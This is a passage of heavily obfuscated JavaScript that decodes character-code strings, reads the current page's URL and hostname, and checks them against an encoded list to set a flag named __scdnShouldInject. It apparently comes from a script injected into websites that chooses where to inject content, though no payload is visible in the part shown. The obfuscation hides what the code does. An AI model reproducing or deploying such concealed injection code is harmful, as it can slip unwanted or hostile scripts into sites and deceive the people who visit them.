x79e)))+__inusc453('100,113'),_0x11eefe[_0x32a4ab(0x1e5,0x5b0,0x2ef,0x508)](__inusc453,_0x32a4ab(-0x23b,0x1f,0x1da,-0x155))),_0x11eefe[_0x42473f(0x24e,0x1ea,0x61a,0x9e8)](_0x11eefe[_0x42473f(0xbac,0xa4,0x6c5,0x80d)](_0x11eefe[_0x42473f(0x563,0x629,0x226,0x237)](__inusc453,_0x11eefe[_0x42473f(0xf0b,0x5cc,0x9ee,0x443)])+_0x11eefe[_0x32a4ab(0x5f9,0x6e8,0x29a,0x835)](__inusc453,_0x11eefe[_0x42473f(0xacd,0x805,0x7cc,0xca5)]),__inusc453(_0x11eefe['SZiPX'])),_0x11eefe[_0x32a4ab(0x249,-0x66,-0x18,-0x1c0)](__inusc453,_0x11eefe[_0x42473f(0x6f3,0x7da,0x399,0x497)]))+_0x11eefe['lqqJx'](__inusc453,_0x11eefe['wCIEe']),_0x11eefe[_0x42473f(0xaac,0x8b9,0x540,0x1f4)](_0x11eefe[_0x32a4ab(0x505,0x95c,0x6ef,-0x7f)](_0x11eefe[_0x42473f(0x34f,0x55a,0x72d,0x8b7)](_0x11eefe[_0x32a4ab(-0x7b,0x33d,-0x2a9,0x23f)](_0x11eefe['XYEZz'](__inusc453,_0x11eefe['NMndD']),_0x11eefe[_0x42473f(0x96b,0xf98,0xa83,0x96f)](__inusc453,_0x11eefe[_0x32a4ab(0x55d,0x805,0x200,0x13e)])),_0x11eefe[_0x42473f(0x4e1,-0xa1,0x408,0x94e)](__inusc453,_0x11eefe[_0x32a4ab(0x4e0,-0x12f,0x622,0x94a)])),_0x11eefe['qQsCG'](__inusc453,_0x11eefe[_0x42473f(0x622,-0x457,0x106,0x376)])),_0x11eefe[_0x42473f(0x87e,0x30a,0x530,0x552)](__inusc453,'110')),_0x11eefe[_0x32a4ab(-0x3f,0x38a,0x474,-0x4f0)](_0x11eefe[_0x32a4ab(0xa3d,0xd33,0x518,0x5a2)](_0x11eefe[_0x32a4ab(0x4fd,-0xce,0x570,0x4c1)](_0x11eefe[_0x32a4ab(0x773,0xa52,0x289,0xcd8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1f4,-0x235,-0x225,-0x259)]),_0x11eefe[_0x32a4ab(0x2e9,0x83f,-0x11b,0x5ce)](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x24f,-0x81,-0x2d7)])),_0x11eefe[_0x32a4ab(0x16,0x39d,-0x404,0x4d6)](__inusc453,_0x42473f(0x556,0x8c1,0x8f1,0x3b6))),_0x11eefe[_0x32a4ab(0x2a,0x60,-0x25e,0x4a9)](__inusc453,_0x11eefe[_0x42473f(0x7a0,0x124d,0xd10,0xc24)])),_0x11eefe[_0x42473f(0x74c,0x5c7,0x56c,0x5b1)](__inusc453,_0x11eefe[_0x42473f(0x2d1,0x8ab,0x886,0x625)])+_0x11eefe[_0x42473f(0xc06,0x8ac,0xd01,0xebb)](__inusc453,_0x11eefe[_0x42473f(0xbf3,0x847,0x64c,0xc6b)])+__inusc453(_0x11eefe[_0x42473f(0xd5,0x462,0x106,-0x341)])+__inusc453(_0x11eefe[_0x42473f(0x225,0x7c1,0x512,0x1b9)]),_0x11eefe['ZtClv'](_0x11eefe[_0x32a4ab(0x70,0x62,-0xd7,0x157)](__inusc453,_0x11eefe[_0x32a4ab(0x2e7,0x363,0x8ff,0x837)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x140,0x62b,0x500)])),_0x11eefe[_0x32a4ab(0x2ca,-0x253,-0x316,0x20a)](__inusc453,_0x11eefe[_0x42473f(0x9b5,0x46e,0xa7b,0xc7e)])+_0x11eefe['ZESnr'](__inusc453,_0x11eefe[_0x32a4ab(-0x193,-0x169,-0x6a1,0x4bf)]),_0x11eefe[_0x42473f(0x8e8,0x109b,0xcfd,0xd30)](__inusc453(_0x11eefe[_0x42473f(0x1043,0x5c8,0xb1c,0x504)]),_0x11eefe[_0x32a4ab(-0xab,-0x18b,-0x654,-0x363)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x926,0x671,0x81b,0xace)](_0x11eefe[_0x32a4ab(-0xef,-0x3f2,-0x341,0x4d1)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['PkYqb'](__inusc453,_0x11eefe[_0x42473f(0x24d,-0x4d4,0x105,-0x357)])),_0x11eefe[_0x32a4ab(0x4f3,-0x92,-0x78,0x93d)](_0x11eefe['xALTq'](_0x11eefe['iIkeZ'](_0x11eefe[_0x32a4ab(0x301,0x85b,0x224,0x235)](_0x11eefe[_0x32a4ab(0x415,0x41d,0x4f9,-0x116)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x3dd,0x13f,-0x9e)]),_0x11eefe[_0x42473f(0xf9b,0x9bc,0xc1f,0xf16)](__inusc453,_0x11eefe[_0x42473f(-0x16a,-0x6e,0x269,0x47c)])),_0x11eefe[_0x42473f(0x981,0xa72,0x583,0x33d)](__inusc453,'117,119')),_0x11eefe['wtEVs'](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x80e,0x14a,0x98b)]))+_0x11eefe[_0x32a4ab(0x4aa,0x507,0x148,0x5e9)](__inusc453,_0x42473f(0x333,0x2e9,0x8f1,0xc28)),_0x11eefe[_0x42473f(0xbc7,0x6fe,0xb30,0x652)](__inusc453,_0x42473f(0xae8,0xac9,0x4ac,0x5a6))),_0x11eefe[_0x42473f(0x4f3,0x38c,0x2ef,0x4c4)](_0x11eefe[_0x32a4ab(0x72c,0x2e4,0x3e3,0xa8f)](_0x11eefe[_0x42473f(-0x19c,0x6b5,0x188,0x59a)](__inusc453,_0x11eefe['WJspu']),_0x11eefe[_0x32a4ab(0x6da,0x3f8,0x84d,0x1d2)](__inusc453,_0x11eefe['nvPYV'])),_0x11eefe[_0x32a4ab(0x379,0x975,0x627,0x47)](__inusc453,_0x11eefe['QOcgE'])),_0x11eefe[_0x32a4ab(-0x2a,0x178,0x108,0x78)](_0x11eefe[_0x42473f(0x740,0x115d,0xb21,0x1118)](_0x11eefe['frTig'](_0x11eefe[_0x42473f(0x72d,-0x1c1,0x260,0x29e)](__inusc453,_0x11eefe[_0x32a4ab(-0x173,-0x1e1,-0x6bd,-0x759)])+_0x11eefe['DJkND'](__inusc453,_0x11eefe[_0x42473f(0xa74,0xcdf,0x9a3,0x8a9)]),__inusc453(_0x11eefe[_0x32a4ab(0x25f,0x250,-0x3ea,0x444)])),__inusc453(_0x11eefe['vQBvI'])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x4ea,0x7b8,0x259,0x9c1)](_0x11eefe[_0x42473f(0xe2c,0x864,0x9c6,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(-0x95,0x180,0x1f7,-0x32)]),__inusc453(_0x11eefe[_0x42473f(-0x118,-0x76,0x362,-0x2e9)])),_0x11eefe['DLWQe'](_0x11eefe[_0x42473f(0x4e0,0xe3c,0x877,0x39e)](_0x11eefe['agzMq'](__inusc453,_0x11eefe[_0x32a4ab(0x6ec,0x8de,0x573,0x7b4)]),_0x11eefe[_0x32a4ab(0x1be,-0x3ff,-0xd5,0xa)](__inusc453,_0x11eefe['nKuov'])),_0x11eefe[_0x42473f(0xaba,0x636,0xb9d,0xa4d)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x4c4,0x5c1,-0x2b3)]))+_0x11eefe[_0x42473f(0xbb4,0x53b,0x6d9,0x981)](__inusc453,'112,111'),_0x11eefe[_0x32a4ab(0x85e,0xa11,0xae6,0x419)](__inusc453,_0x11eefe['dERJq']),_0x11eefe['RCEZO'](__inusc453(_0x42473f(-0x5b,0x1a1,0x2f9,-0x2b3)),_0x11eefe[_0x42473f(0xa8c,0xab7,0x489,0x73f)](__inusc453,_0x11eefe[_0x32a4ab(-0x150,-0xa0,-0x10,-0x3e9)]))+_0x11eefe[_0x42473f(0x5d4,0xb6,0x415,-0x3e)](__inusc453,_0x11eefe[_0x42473f(0xb60,0x9ad,0xd10,0x6dd)]),_0x11eefe[_0x32a4ab(0x166,-0xa2,0x351,-0x31c)](_0x11eefe[_0x32a4ab(0x2d,0x2a3,-0x34,-0x3a5)](_0x11eefe['mUCdM'](__inusc453,_0x11eefe[_0x42473f(0x4dc,0x9d6,0xa94,0x85b)]),__inusc453('110')),_0x11eefe[_0x42473f(-0x2f,0x8d8,0x4cb,0x796)](__inusc453,_0x11eefe[_0x42473f(0x838,0x977,0x58f,0x6dc)]))+_0x11eefe[_0x32a4ab(0x33e,0x742,-0x12a,0x54a)](__inusc453,_0x11eefe[_0x42473f(0x8bc,0x4e3,0x512,0x217)]),_0x11eefe['YoeNZ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1f7,-0x6a,-0x5a9,-0x4b4)])+__inusc453(_0x11eefe[_0x42473f(-0x1ea,0x13,0x344,-0x230)]),_0x11eefe['QerMU'](__inusc453(_0x11eefe[_0x42473f(0x918,-0xc3,0x368,0x27e)]),_0x11eefe[_0x32a4ab(0x280,-0xd9,0x17b,0x49e)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x1d1,0x1b3,0x4d6)])),_0x11eefe[_0x32a4ab(0x597,0x644,0x46e,0x3aa)](_0x11eefe[_0x32a4ab(0x8f7,0xcf6,0xbc2,0xf34)](__inusc453(_0x11eefe[_0x32a4ab(0x416,0x284,0x923,0x747)]),__inusc453('109')),_0x11eefe['GPOnH'](__inusc453,_0x32a4ab(0x562,0x9ae,0x5ac,0x357)+_0x32a4ab(0x22d,0x867,-0x1b9,-0x3d1))),_0x11eefe['tmHGe'](_0x11eefe[_0x42473f(0x394,0x38a,0x5b9,0xad9)](_0x11eefe[_0x32a4ab(0x67f,0x282,0xaf3,0x422)](_0x11eefe[_0x42473f(0x45a,0xd5b,0x9c4,0xf18)](_0x11eefe[_0x42473f(0x882,0xcfa,0xcd8,0x6df)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x32a4ab(0x630,0x7fe,0x7b5,0x111)](__inusc453,'102,112,10'+_0x32a4ab(0x560,0x84e,0x18d,0x1fe))),__inusc453(_0x32a4ab(0x6cf,0x7d5,0x620,0x1f3))),_0x11eefe[_0x42473f(0x7ad,0x2ad,0x556,0x83c)](__inusc453,_0x11eefe[_0x42473f(0x968,0xd1d,0x872,0x29f)])),_0x11eefe[_0x32a4ab(0x8f8,0xbd2,0xac6,0xcd5)](__inusc453,_0x11eefe[_0x42473f(0x594,0x7ab,0x512,0x453)])),_0x11eefe[_0x32a4ab(0x7d2,0xd33,0x957,0x653)](_0x11eefe['wQDxN'](__inusc453,_0x11eefe[_0x42473f(0xc71,0x44a,0x9c5,0xadd)]),__inusc453(_0x11eefe[_0x42473f(0xed3,0x68c,0xa16,0x55d)])),_0x11eefe[_0x32a4ab(0x564,0xbc0,0x90a,0x6ea)](__inusc453,_0x11eefe[_0x42473f(0x52f,0xd37,0x7d8,0x1a3)])+_0x11eefe[_0x42473f(0x962,0x769,0xd42,0xef6)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9f0,0x879,0x94e)]),_0x11eefe[_0x32a4ab(-0xa9,-0x54a,-0x124,0xad)](_0x11eefe[_0x42473f(0xf0b,0x41b,0xa5f,0x55f)](_0x11eefe[_0x42473f(0xd87,0xb72,0x88b,0x5bf)](__inusc453,_0x11eefe['pKovq']),_0x11eefe[_0x42473f(0x11a9,0x10a4,0xc96,0x93c)](__inusc453,_0x11eefe[_0x42473f(0xd04,0xe02,0x8d3,0x906)])),_0x11eefe[_0x32a4ab(0x89b,0x536,0x66f,0x538)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x321,0x782,0x9c)])),_0x11eefe[_0x42473f(0xdde,0xf2b,0xbf2,0xf20)](_0x11eefe[_0x42473f(0x1030,0xcb7,0xb09,0x1107)](__inusc453,_0x11eefe[_0x42473f(0x669,0x582,0x96d,0x986)])+_0x11eefe[_0x32a4ab(0x252,0x585,0x393,-0xb0)](__inusc453,_0x42473f(0xbca,0xc2b,0x736,0x869)),_0x11eefe[_0x32a4ab(0x481,-0x1c8,0x8bd,0x669)](__inusc453,_0x11eefe['UuGqG']))+_0x11eefe['EJjOG'](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x50e,0x7ee,0xa29)]),_0x11eefe['OxmqS'](_0x11eefe[_0x32a4ab(0x3fb,0x89,0x1a5,0x347)](_0x11eefe[_0x42473f(0xb57,0xe91,0x9ef,0x8ff)](_0x11eefe['hbxha'](__inusc453,_0x11eefe['iaqOg']),_0x11eefe[_0x42473f(-0x186,0x6ee,0x145,0x332)](__inusc453,_0x11eefe[_0x32a4ab(0x924,0x9cb,0x46b,0x34e)])),_0x11eefe[_0x42473f(0xeb4,0x12e4,0xd17,0xe45)](__inusc453,_0x11eefe['hxeZg'])),__inusc453(_0x32a4ab(-0x23b,-0x5a3,-0x36c,0x1b6))),_0x11eefe[_0x32a4ab(0x29f,-0x92,0x53a,0x1a1)](_0x11eefe[_0x32a4ab(0x446,0x9fd,0x3e8,0x23f)](__inusc453,_0x32a4ab(0x62,-0x424,-0x245,0x185)),_0x11eefe[_0x42473f(-0x1d0,0x6e9,0x290,0x504)](__inusc453,_0x11eefe[_0x32a4ab(0x268,0x52,0x527,-0x24)])),_0x11eefe[_0x32a4ab(-0xa9,0x4d9,-0x5ad,-0x627)](_0x11eefe[_0x42473f(0x1025,0xe21,0xc84,0xe73)](__inusc453,_0x32a4ab(0x6cb,0x895,0xc97,0x93c)+',111,121,1'+_0x32a4ab(0x105,-0xa0,0x17e,0x8a)),_0x11eefe['ShVlc'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3,0x618,0x306)]))+_0x11eefe[_0x42473f(0x10f0,0xadb,0xcf8,0xcde)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['bKFCO'](__inusc453,_0x11eefe[_0x42473f(0x91a,0x524,0x785,0x6b6)]),_0x11eefe[_0x42473f(0x7ff,0x260,0x49c,0x2e4)](_0x11eefe[_0x32a4ab(0x2,-0x5e8,0x273,0x3e9)](__inusc453,_0x11eefe[_0x42473f(-0xfe,0x582,0x2d3,0x331)]),_0x11eefe[_0x32a4ab(0x685,0x18f,0x4d7,0xad6)](__inusc453,_0x42473f(0x61c,0x4e3,0x838,0x414)+_0x32a4ab(0x22d,0x7c8,-0x2c1,0x89))),_0x11eefe[_0x32a4ab(0x404,0x721,0x86f,0x34d)](_0x11eefe['TesVh'](__inusc453,_0x11eefe[_0x32a4ab(0x53d,0x8ae,0x5fb,0x7ab)])+_0x11eefe['wblGK'](__inusc453,_0x11eefe[_0x42473f(0x351,-0x33c,0x10d,0x93)]),__inusc453(_0x42473f(0x2f2,0xf,0x4c4,0x287)))+_0x11eefe[_0x42473f(0x650,0x978,0x466,0xb4)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6b7,0x741,0x5c2)]),_0x11eefe['wyxeo'](__inusc453,_0x11eefe[_0x32a4ab(0x256,0x503,-0x3d1,0x766)])+_0x11eefe['ISuIT'](__inusc453,_0x11eefe[_0x42473f(0x63b,0x385,0x8e6,0x2ec)]),_0x11eefe['GpkPi'](_0x11eefe[_0x32a4ab(0x652,0x17e,0x79d,0xafb)](_0x11eefe[_0x42473f(-0x344,-0x4fc,0x124,-0x176)](__inusc453,_0x11eefe[_0x42473f(0xce8,0xb24,0xad2,0x100d)]),_0x11eefe[_0x32a4ab(0x6ae,0x1f1,0xcaa,0xca6)](__inusc453,_0x32a4ab(0x485,0x9c9,0x2db,0x41d))),_0x11eefe[_0x32a4ab(-0x23a,-0x334,0x329,0x3d3)](__inusc453,_0x32a4ab(0x1d6,0x80a,-0x28d,-0x46))),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0xec,0x444,0x119,0xa0)](__inusc453,_0x32a4ab(0x1ad,0x5c9,0x17f,-0x3ed)+_0x32a4ab(0x905,0xcff,0xf0d,0x821)+_0x32a4ab(-0x22c,-0x4cc,-0x45e,-0x798)),__inusc453(_0x11eefe[_0x42473f(0x745,0x1293,0xd10,0xd1f)])),_0x11eefe[_0x42473f(-0xed,0x28b,0x1f1,-0x111)](_0x11eefe[_0x42473f(0x2e3,0x298,0x2f2,-0x13f)](__inusc453,_0x11eefe[_0x32a4ab(0x2b5,-0x2de,0x45e,0x27d)]),_0x11eefe['zfewV'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x8fb,0xa02,0xe75,0x45d)](_0x11eefe['PMkaI'](__inusc453,_0x32a4ab(0x3ba,0x78c,0x886,0x3e2)+',118,122,1'+_0x42473f(0x49b,0xdfc,0xa81,0x820)+_0x42473f(0x797,0xaa0,0x747,0x543)+_0x32a4ab(0x843,0x9c5,0x40e,0xcad)+_0x42473f(-0x47b,-0x113,0xb3,0xd)),_0x11eefe[_0x32a4ab(0x8f8,0xc21,0xc6d,0x940)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0xa12,0x792,0xb48,0x611)](_0x11eefe['PTZvR'](__inusc453,_0x11eefe['ZnwZd']),_0x11eefe['uiYYt'](__inusc453,_0x32a4ab(0x6df,0x14b,0xcb7,0xaa6))),__inusc453(_0x42473f(-0x340,0x716,0x24d,0x3e5)+_0x32a4ab(0x35b,0x392,0x716,0x85e)+_0x32a4ab(0x8fa,0xb6f,0x61e,0x7cd)+_0x32a4ab(0x840,0x8bb,0xcb6,0x570)+'110,123,12'+'2'),_0x11eefe[_0x32a4ab(0x4a0,0x1b2,-0x13f,0x92c)](_0x11eefe[_0x32a4ab(0x6fb,0x3d9,0x3e6,0x514)](_0x11eefe['CrEvA'](_0x11eefe[_0x32a4ab(0x29d,0x145,0xf9,0x500)](_0x11eefe[_0x42473f(0xef1,0xc31,0xc75,0xb4b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,0x94c,-0xe4,-0x26)]),_0x11eefe['Cofnk'](__inusc453,'104,99')),__inusc453(_0x32a4ab(0x106,0x5f9,0x63a,-0x417)+'7,105,104')),_0x11eefe['hKcwm'](__inusc453,_0x11eefe[_0x42473f(-0x2a5,-0x2d9,0x106,0xf5)])),_0x11eefe[_0x32a4ab(0x121,0x23b,-0x1e8,0x60)](__inusc453,_0x42473f(0x34c,0x319,0x9b,-0x28c))),__inusc453(_0x32a4ab(0x3cb,0x602,0x9cb,0x79e)+_0x32a4ab(0x10c,0x5cc,-0x158,0x4c5)+_0x42473f(0x7d5,-0x33,0x541,0x488)+',108,117,1'+_0x42473f(0x8d4,0xb0b,0x98c,0x4e3)+_0x32a4ab(0xdd,0x608,0xf7,0x188)),_0x11eefe['NKTTX'](_0x11eefe['nHyla'](__inusc453,_0x11eefe[_0x32a4ab(0x3a0,-0x6f,0x28f,0x4b2)]),__inusc453(_0x11eefe[_0x32a4ab(0x77,0x650,-0x501,0x4a0)])),_0x11eefe['lskth'](_0x11eefe[_0x42473f(0x4a1,0x88a,0x6c8,0x2b7)](__inusc453,_0x11eefe[_0x32a4ab(-0x10b,-0xe5,-0x609,-0x1c3)]),_0x11eefe[_0x32a4ab(0x9fc,0x8bd,0x4c2,0x6dc)](__inusc453,_0x32a4ab(-0x23b,-0x610,-0x505,0x1db))),_0x11eefe[_0x32a4ab(0x6b,-0x40c,-0x4fa,0xda)](_0x11eefe[_0x42473f(0x8e7,0xf22,0xcce,0x1298)](__inusc453,_0x11eefe['NdOuJ']),__inusc453(_0x42473f(0x884,0x988,0xa77,0xe35)+_0x42473f(-0x1ee,-0x43,0x42b,0x732)+_0x42473f(0x66e,0x96b,0x94d,0x69b))),_0x11eefe[_0x42473f(0x97b,0x4b0,0x454,0x48f)](_0x11eefe[_0x42473f(-0x30d,0x67e,0xdb,0x28f)](_0x11eefe[_0x42473f(0xb4b,0x9c0,0xb81,0xfcb)](__inusc453,_0x11eefe['tHECL']),_0x11eefe[_0x42473f(0x384,0x50d,0x880,0xc6e)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(-0x1a1,-0x4ef,0x4b4,0x2e3)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x53f,0xafb,0x682,0x6fc)](_0x11eefe[_0x32a4ab(0x87b,0x8e4,0xa87,0xdb2)](__inusc453(_0x11eefe[_0x32a4ab(0x42e,0x963,0x585,0x386)]),_0x11eefe[_0x42473f(0x659,0x629,0x6cd,0x28e)](__inusc453,_0x11eefe[_0x32a4ab(0x7a7,0x29f,0xa61,0x9b5)])),_0x11eefe[_0x32a4ab(-0x3d,0x5b6,-0x26d,-0x95)](__inusc453,_0x11eefe[_0x42473f(0xf8,0x62,0x32e,0x1da)])),__inusc453(_0x11eefe['xtZVE'])+_0x11eefe[_0x32a4ab(0x996,0x7d7,0x7a5,0x53e)](__inusc453,_0x42473f(0x51b,0xf7,0x4ac,0x74c)),_0x11eefe[_0x32a4ab(0xaf,0x2e4,0x475,0x3e)](_0x11eefe[_0x42473f(0xd42,0x926,0x8a7,0x742)](_0x11eefe[_0x42473f(0xbc3,0x483,0x576,0x275)](__inusc453,_0x11eefe['JTQCo'])+__inusc453(_0x11eefe[_0x42473f(-0xc8,0x3e4,0x13c,-0xa5)]),_0x11eefe[_0x42473f(0x2f5,0x2de,0x44a,-0xf5)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x280,0x9b0,0x9fd)]))+_0x11eefe[_0x42473f(0x475,0x89a,0x530,0x239)](__inusc453,_0x11eefe['VnnGf'])+_0x11eefe[_0x42473f(0x21f,-0xaa,0x2e1,0x38)](__inusc453,_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0x593,0xa2b,0xaea,0x102b)](__inusc453,_0x11eefe[_0x42473f(0x8e9,0x7d5,0x512,-0x58)])),_0x11eefe[_0x32a4ab(0xa46,0xf97,0xdbe,0xe1a)](__inusc453,_0x11eefe['qpsgX']),_0x11eefe[_0x42473f(0x8f8,0xcab,0xace,0x4cd)](_0x11eefe['TWUZa'](_0x11eefe[_0x32a4ab(0x882,0x894,0x7f9,0xe18)](__inusc453,_0x11eefe[_0x32a4ab(0x93c,0x988,0xddb,0x6a3)]),__inusc453(_0x11eefe[_0x42473f(0x610,0xc04,0x959,0x739)])),_0x11eefe[_0x32a4ab(0x141,0x48a,0x3d0,-0x2d2)](__inusc453,_0x42473f(0x318,0xde,0x289,0x216)))];function _0x32a4ab(_0x3e17c7,_0x546404,_0x5619c0,_0x4e04bb){return _0x15e7e3(_0x3e17c7-0x63,_0x3e17c7- -0x198,_0x5619c0,_0x4e04bb-0x145);}const _0x2f88af=new URL(window[_0x32a4ab(0x20,-0x477,0x382,0x49b)][_0x32a4ab(0x51d,0xaa2,0x47d,0x429)]);function _0x42473f(_0x7aa545,_0x48b001,_0x552551,_0x5b307d){return _0x15e7e3(_0x7aa545-0xba,_0x552551-0x13e,_0x48b001,_0x5b307d-0x5b);}const _0x4e4a62=[..._0x2b00c3,..._0x10d98b];for(var _0x52d82e=0xb13+-0x6*0x35e+0x921;_0x11eefe[_0x32a4ab(0x3dc,0x21a,0x9d7,0x7ca)](_0x52d82e,_0x4e4a62[_0x42473f(0xf5,0xcb6,0x6cf,0x517)]);_0x52d82e+=0xa*-0x3b2+-0x25*-0xc1+0x910){(_0x2f88af[_0x32a4ab(0xf5,0x2a9,0x4b0,-0x3de)][_0x42473f(0x38,-0x14e,0x444,0x55d)](_0x4e4a62[_0x52d82e])!==-(0xeba+0x1*0x1c19+-0x2ad2)||_0x2f88af['hostname'][_0x32a4ab(0x50d,0x281,0x99d,0x71c)+'e']()[_0x32a4ab(0x1a8,0x79b,0x649,-0x14)](/\./g,'')[_0x32a4ab(0x16e,-0x39b,0x259,0x45c)](_0x4e4a62[_0x52d82e])!==-(-0xa80+0x2373+-0x18f2))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x43eee1(_0x128479,_0xe8d3c3,_0x23d0f2,_0xaa94f5){return _0x15e7e3(_0x128479-0x10e,_0x128479- -0x267,_0xe8d3c3,_0xaa94f5-0x190);}var _0x33a16f={'rZXLf':function(_0x36f014,_0x368ebb){return _0x36f014+_0x368ebb;},'liUMb':function(_0x2d95ea,_0x3d87db){return _0x2d95ea+_0x3d87db;},'fSjyy':function(_0x280dcd,_0x32b868){return _0x280dcd(_0x32b868);},'OHAtc':'103,99,102'+',105,103,1'+_0x3716d3(0x33a,-0x13a,0x2e7,0x830),'MyRpL':function(_0x29429a,_0x22cfa8){return _0x29429a(_0x22cfa8);},'FYOaJ':_0x43eee1(0x107,-0x3b4,0x481,-0x3d5),'cZECo':function(_0x14f566,_0x581ffc){return _0x14f566+_0x581ffc;},'BAPQu':function(_0x474651,_0x1b2505){return _0x474651+_0x1b2505;},'jWdfS':function(_0x548ef6,_0x38b719){return _0x548ef6+_0x38b719;},'OdbIr':function(_0x18d971,_0xbea4f9){return _0x18d971(_0xbea4f9);},'mDIJd':_0x43eee1(-0x278,0x2ce,-0x316,0x2c6)+_0x3716d3(0x28f,0x550,0x59d,0x584),'yaibq':function(_0xac125d,_0x242d8e){return _0xac125d(_0x242d8e);},'yllFJ':'102,116,49'+',103','Kdkbj':_0x3716d3(0x797,0x6f2,0x4f1,0x7d6),'DjjUH':_0x43eee1(-0x30a,-0x3a9,0x4f,-0x6a2),'CMYMl':function(_0xc6a7c4,_0x577561){return _0xc6a7c4(_0x577561);},'kMpnB':_0x43eee1(0x7dd,0x40e,0x836,0xd20)+'2','ZymKT':function(_0x4f0eb5,_0x4a23a1){return _0x4f0eb5+_0x4a23a1;},'vKKDA':_0x3716d3(0x2f8,0x300,0x247,0x39c)+'3,111,106,'+_0x43eee1(0x579,0x1c9,0x8c0,0x684)+'8,55,109,1'+'22','QuQxf':function(_0x476c80,_0x528160){return _0x476c80(_0x528160);},'AbiZV':function(_0x4c72d2,_0xd50dab){return _0x4c72d2(_0xd50dab);},'ZzrIs':_0x3716d3(0x29d,0x6d5,0x19b,-0x2de)+_0x43eee1(0x215,0xcb,-0x174,0x63f)+_0x43eee1(0x603,0x9b1,0x339,0xbc0)+',108','YAgMJ':function(_0x3b0101,_0x2d5475){return _0x3b0101(_0x2d5475);},'GRrdp':function(_0x38024e,_0x10c98c){return _0x38024e(_0x10c98c);},'etrDU':'117,107,11'+_0x43eee1(0x636,0x693,0x53b,0xef)+_0x3716d3(0x7b6,0x97c,0x81d,0x5ee)+_0x3716d3(0x510,-0x3d4,-0x141,-0x4e1),'fHNfM':function(_0x23384a,_0x3c2fe8){return _0x23384a+_0x3c2fe8;},'bYpqc':function(_0x24cbb9,_0x458da9){return _0x24cbb9+_0x458da9;},'YIabg':function(_0x501a42,_0x1faf80){return _0x501a42(_0x1faf80);},'lIbWL':'120,106','gDuiv':_0x43eee1(0x3c5,0xd0,-0xa9,-0x209)+',101','bBdmN':_0x3716d3(-0x1da,0x144,0x2d2,0x428)+_0x3716d3(-0x4aa,-0x472,0x187,0x726),'aBYnI':function(_0x9a4895,_0x2258e9){return _0x9a4895(_0x2258e9);},'hzYKs':_0x43eee1(-0xcf,-0x4ff,-0x3f5,0x4d8),'VpTKu':_0x43eee1(0x7f5,0x7f6,0x416,0x5fa)+_0x3716d3(0xc2a,0x3bd,0x60c,0x797)+_0x43eee1(0x6f4,0xb66,0x877,0x72d),'ZrJbk':function(_0x40bb07,_0x305710){return _0x40bb07(_0x305710);},'wKxFX':_0x43eee1(0x11f,0x294,0x3b7,0x76e),'rPeAo':function(_0x28647d,_0x454d88){return _0x28647d(_0x454d88);},'jKHkW':'115','PtDRh':_0x43eee1(0x243,0x808,0x2b5,0x33d)+_0x3716d3(0x4b,0x36a,0x44a,-0x1a4)+'52','tIDpT':function(_0x449161,_0x436d3d){return _0x449161(_0x436d3d);},'JfxZy':'100','YvnPE':function(_0x38a884,_0x525670){return _0x38a884(_0x525670);},'BiiHC':function(_0x493deb,_0x219590){return _0x493deb+_0x219590;},'BOieu':'119,107,11'+'2,105,116,'+_0x3716d3(-0x16f,0x2ee,-0x5d,0x324),'AacIq':function(_0x4b0fd6,_0x35c252){return _0x4b0fd6(_0x35c252);},'gsMEX':_0x3716d3(0x798,0x51e,0x25b,0x79b)+_0x43eee1(0x7f6,0x215,0xdfd,0xad6)+_0x3716d3(-0x746,-0x67e,-0x23a,-0x149)+_0x43eee1(0x856,0xd21,0xaaf,0xc32)+'22,126,116','rLBcZ':'120,103,10'+_0x43eee1(-0x2f7,-0x2e0,-0x3c8,-0x93)+_0x3716d3(-0x5a3,-0x244,-0x15,0x331)+_0x43eee1(0x899,0x4d2,0x51d,0xae4),'wskEC':function(_0x578168,_0x3308b4){return _0x578168(_0x3308b4);},'bfMCa':function(_0x4edde6,_0x2a58c0){return _0x4edde6(_0x2a58c0);},'kUpmO':function(_0x4885b1,_0x4eeeaf){return _0x4885b1+_0x4eeeaf;},'fYDkm':function(_0x4bb54d,_0x31becb){return _0x4bb54d+_0x31becb;},'pghrf':function(_0x19f3f9,_0x26f9a4){return _0x19f3f9(_0x26f9a4);},'IVbvG':_0x43eee1(-0x9a,0x8e,0xb8,-0x4f6),'iNxHV':function(_0x39abdb,_0x12c01a){return _0x39abdb(_0x12c01a);},'KkYeF':'106,48','IFJvZ':function(_0x1ef141,_0x58f277){return 